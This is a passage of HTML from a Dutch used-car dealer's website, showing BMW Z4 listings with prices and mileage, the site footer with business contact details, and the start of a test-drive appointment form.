									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive20i-2/bmw-z4-roadster-sdrive20i-foto-6/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.137.027/20559633078-49137027-1-530x353.jpg" class="" alt="BMW Z4 Roadster sDrive20i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.137.027/20559633078-49137027-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.137.027/20559633078-49137027-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.137.027/20559633078-49137027-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.137.027/20559633078-49137027-1-1536x1025.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.137.027/20559633078-49137027-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive20i-2/bmw-z4-roadster-sdrive20i-foto-6/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW Z4</h3>
		                    <p class="car-archive-edition">Roadster sDrive20i</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">52.375 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 36.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive30i/bmw-z4-roadster-sdrive30i-foto-8/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.616/20846045379-49984616-1-530x353.jpg" class="" alt="BMW Z4 Roadster sDrive30i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.616/20846045379-49984616-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.616/20846045379-49984616-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.616/20846045379-49984616-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.616/20846045379-49984616-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.984.616/20846045379-49984616-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive30i/bmw-z4-roadster-sdrive30i-foto-8/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW Z4</h3>
		                    <p class="car-archive-edition">Roadster sDrive30i</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">18.551 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 45.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive30i-2/bmw-z4-roadster-sdrive30i-foto-10/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.576/20846051274-50333576-1-530x353.jpg" class="" alt="BMW Z4 Roadster sDrive30i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.576/20846051274-50333576-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.576/20846051274-50333576-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.576/20846051274-50333576-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.576/20846051274-50333576-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/50.333.576/20846051274-50333576-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-z4-roadster-sdrive30i-2/bmw-z4-roadster-sdrive30i-foto-10/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW Z4</h3>
		                    <p class="car-archive-edition">Roadster sDrive30i</p>
		                    
		                    <p class="car-archive-specs">2020</p><p class="car-archive-specs">69.000 km</p>		                </div>
		            </div>

		            			            <div class="col medium-4 small-4 large-4">
			                <div class="col-inner text-right">
			                    <p class="car-edition-price">
			                    	&euro; 39.940,-			                    </p>
			                </div>
			            </div>
		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                    </div>

                <div class="nav-previous pagination"></div>
                <div class="nav-next pagination"></div>

            
            <div class="search-load-overlay"></div>
        </div>
    </div>
</div>			</div>
		</div>
	</div>
</form>
<script type="text/javascript">
// Manully add a loading overview if a custom search page is to be loaded, to avoid flickering at load
if (location.hash) document.getElementById('entity-search-form').className = 'search-loading';
</script>
	

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1534755637">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1033209309" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1033209309 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-1479028148">


	<div id="col-1835495201" class="col medium-12 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div id="text-4110858229" class="text collapse">
		

<h3>Blijf op de hoogte met onze nieuwsbrief!</p>
		
<style>
#text-4110858229 {
  font-size: 1.75rem;
}
</style>
	</div>
	
	<div id="gap-1980609872" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1980609872 {
  padding-top: 10px;
}
</style>
	</div>
	

<p>Schrijf je in voor onze nieuwsbrief en ontvang regelmatig updates over nieuwe aanbiedingen, handige autotips en het laatste nieuws van Shift Up.</p>

		</div>
				
<style>
#col-1835495201 > .col-inner {
  padding: 0px 30px 0px 0px;
}
</style>
	</div>

	

	<div id="col-764328955" class="col medium-12 small-12 large-5"  >
				<div class="col-inner text-center"  >
			
			



<div class="klaviyo-form-Y2GDPU"></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1534755637 {
  padding-top: 40px;
  padding-bottom: 40px;
  background-color: rgb(244, 242, 239);
}
@media (min-width:850px) {
  #section_1534755637 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
</style>
	</section>
	

	<section class="section custom-footer" id="section_1874027205">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-95565080" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-95565080 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row"  id="row-1178436277">


	<div id="col-336232491" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-663366731">


	<div id="col-1148895818" class="col medium-4 small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(251, 250, 250);" >
			
			


  <div class="banner has-hover round-corners" id="banner-644276002">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="600" height="300" src="https://www.shiftup.nl/wp-content/uploads/shiftup-contact.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-772141392" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-772141392 {
  width: 60%;
}
#text-box-772141392 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-644276002 {
  padding-top: 115px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-644276002 .banner-bg img {
  object-position: 42% 16%;
}
</style>
  </div>


	<div id="gap-341478626" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-341478626 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div id="text-521120889" class="text collapse">
		

<h4>Sam & Constantijn </h4>
		
<style>
#text-521120889 {
  font-size: 1.15rem;
}
</style>
	</div>
	
	<div id="gap-872953197" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-872953197 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div id="text-245010524" class="text collapse">
		

<p><a href="tel:0031202101434">+31 20 210 1434</a></p>
<p><a href="mailto:info@shiftup.nl">info@shiftup.nl</a></p>
		
<style>
#text-245010524 {
  font-size: 1.15rem;
  line-height: 1.5;
  color: #1a1c39;
}
#text-245010524 > * {
  color: #1a1c39;
}
</style>
	</div>
	
	<div id="gap-1165691724" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1165691724 {
  padding-top: 15px;
}
</style>
	</div>
	

<a href="https://wa.me/+31202101434" class="button secondary is-small expand" style="border-radius:99px;">
		<span>Open WhatsApp</span>
	</a>



		</div>
				
<style>
#col-1148895818 > .col-inner {
  padding: 15px 15px 15px 15px;
  border-radius: 15px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1839602627" class="col medium-12 small-12 large-9"  >
				<div class="col-inner dark"  >
			
			

<div class="row"  id="row-1679821080">


	<div id="col-594971007" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3663763448" class="text collapse">
		

<h4>Diensten </h4>
		
<style>
#text-3663763448 {
  font-size: 1.25rem;
}
</style>
	</div>
	
	<div id="gap-1356264687" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1356264687 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/aanbod" >
						<span class="ux-menu-link__text">
				Aanbod			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/verkocht/" >
						<span class="ux-menu-link__text">
				Verkocht			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/bmw-mini-request/" >
						<span class="ux-menu-link__text">
				Zoekopdracht			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/bmw-mini-verkoopservice/" >
						<span class="ux-menu-link__text">
				Verkoopservice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/auto-review-videos/" >
						<span class="ux-menu-link__text">
				Review videos			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-30798770" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1617358928" class="text collapse">
		

<h4>Info </h4>
		
<style>
#text-1617358928 {
  font-size: 1.25rem;
}
</style>
	</div>
	
	<div id="gap-1714318086" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1714318086 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/garantie/" >
						<span class="ux-menu-link__text">
				Garantie			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/financiering-online-bmw-mini-specialist/" >
						<span class="ux-menu-link__text">
				Financiering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/over-ons/" >
						<span class="ux-menu-link__text">
				Over ons			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/reviews/" >
						<span class="ux-menu-link__text">
				Reviews			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/contact/" >
						<span class="ux-menu-link__text">
				Contact			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-30798770 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-30798770 > .col-inner {
    margin: 0px 0px 0px 20px;
  }
}
</style>
	</div>

	

	<div id="col-914787861" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-1006989241" class="text collapse">
		

<h4>Showroom </h4>
		
<style>
#text-1006989241 {
  font-size: 1.25rem;
}
</style>
	</div>
	
	<div id="gap-1503418195" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1503418195 {
  padding-top: 12px;
}
</style>
	</div>
	

	<div id="text-1733949586" class="text">
		

<p>Keurmeesterstraat 18<br />
1187 ZX Amstelveen</p>
		
<style>
#text-1733949586 {
  line-height: 2;
}
</style>
	</div>
	
	<div id="text-1031330760" class="text">
		

<p><a href="#afspraak-maken">Alleen op afspraak</a></p>
		
<style>
#text-1031330760 {
  line-height: 2.05;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-1839602627 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-1839602627 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1839602627 > .col-inner {
    padding: 0px 0px 0px 25%;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1874027205 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #1a1c39;
}
@media (min-width:550px) {
  #section_1874027205 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
@media (min-width:850px) {
  #section_1874027205 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	

	<section class="section custom-footer dark" id="section_1651986778">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-710732704">


	<div id="col-707909062" class="col medium-6 small-9 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="stack-3360306375" class="stack stack-row justify-start items-stretch">
		

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.shiftup.nl/voorwaarden/" >
						<span class="ux-menu-link__text">
				Voorwaarden			</span>
		</a>
	</div>
	


	</div>
	

		
<style>
#stack-3360306375 > * {
  --stack-gap: 1.75rem;
}
@media (min-width:550px) {
  #stack-3360306375 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1585281956" class="col medium-6 small-3 large-6"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons full-width text-right" ><a href="https://www.instagram.com/shiftup.nl/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Volg ons op Instagram" aria-label="Volg ons op Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@shiftupyt" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Volg ons op TikTok" aria-label="Volg ons op TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1651986778 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1a1c39;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar text-center">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-anim" data-tab="1">
				<li class="header-block"><div class="header-block-block-2"><div class="row row-large"  id="row-1321283714">


	<div id="col-1353549574" class="col custom-menu-overlay-main medium-8 small-12 large-5"  >
				<div class="col-inner text-left"  >
			
			

<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-overlay-main-container"><ul id="menu-menu-overlay-main" class="menu"><li id="menu-item-1836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1836"><a href="/aanbod">Aanbod</a></li>
<li id="menu-item-12782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12782"><a href="https://www.shiftup.nl/verkocht/">Verkocht</a></li>
<li id="menu-item-58367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58367"><a href="https://www.shiftup.nl/bmw-mini-request/">Zoekopdracht</a></li>
<li id="menu-item-120547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120547"><a href="https://www.shiftup.nl/bmw-mini-verkoopservice/">Verkoopservice</a></li>
<li id="menu-item-96328" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-96328"><a href="https://www.shiftup.nl/auto-review-videos/">Auto review videos</a></li>
</ul></div></li></ul>


		</div>
				
<style>
#col-1353549574 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-622072758" class="col custom-menu-overlay-sub medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><li id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-menu-overlay-sub-container"><ul id="menu-menu-overlay-sub" class="menu"><li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.shiftup.nl/garantie/">Garantie</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.shiftup.nl/financiering-online-bmw-mini-specialist/">Financiering</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://www.shiftup.nl/over-ons/">Over ons</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://www.shiftup.nl/reviews/">Reviews</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://www.shiftup.nl/contact/">Contact</a></li>
</ul></div></li></ul>


		</div>
				
<style>
#col-622072758 > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-812942700" class="col custom-menu-overlay-contact medium-12 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<h5>Contact</h5>
<p><a href="tel:+ +31202101434">+31 20 210 14 34 </a><br /><a href="mailto:info@shiftup.nl">info@shiftup.nl</a><br />Ma - Vr • 09:00 / 18:00<br />Zaterdag  • 10:00 / 17:00</p>

	<div id="gap-1509230045" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1509230045 {
  padding-top: 50px;
}
</style>
	</div>
	

<h5>Locatie</h5>
<p>Keurmeesterstraat 18<br />1187 ZX Amstelveen<br /><a href="/contact" class="link-border">Alleen op afspraak</a></p>

		</div>
				
<style>
#col-812942700 > .col-inner {
  padding: 0 0px 0px 0px;
  margin: 0 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1321283714 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-1321283714 > .col > .col-inner {
    padding: 0 0px 0px 0px;
  }
}
</style>
</div></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="afspraak-maken"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white"
	     style="max-width:600px ;padding:30px">
		<div class="row"  id="row-1605140042">


	<div id="col-359671028" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h3>Plan direct een afspraak</h3>
Op locatie in Amstelveen of online.


                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_9' ><style>#gform_wrapper_9[data-form-index="0"].gform-theme,[data-parent-form="9_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><div id='gf_9' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_9' id='gform_9'  action='/aanbod/bmw/#gf_9' data-formid='9' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_9_12" class="gfield gfield--type-appointment_services gfield--input-type-appointment_services field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="Dit veld is verborgen bij het bekijken van het formulier"></i><span>Dit veld is verborgen bij het bekijken van het formulier</span></div><label class='gfield_label gform-field-label' for='input_9_12'>Service</label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_9_12'  class='medium appointment_service_id gfield_select'    aria-invalid="false" form_id='9'><option value="Proefrit">Proefrit</option>
</select></div></li><li id="field_9_13" class="gfield gfield--type-appointment_calendar gfield--input-type-appointment_calendar field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_13'>Datum en tijd</label><div class='ginput_container'><div class="grid-row"><div class="ga_wrapper_large grid-lg-12 grid-md-12 grid-sm-12 grid-xs-12" id="gappointments_calendar">
<div id="ga_appointments_calendar" form_id="9"><div class="ga_monthly_schedule_wrapper">
<div class="ga_appointments_calendar_header">
<h3>Februari 2026</h3>
<a class="arrow-right" date-go="2026-02" service_id="1699" provider_id="2008" id="ga_calendar_next_month"><i class="fa fa-caret-right" aria-hidden="true"></i></a>
</div>
<table class="table_fixed" width="100%">
<thead>
<tr>
<th class="ga_header">Ma</th>
<th class="ga_header">Di</th>
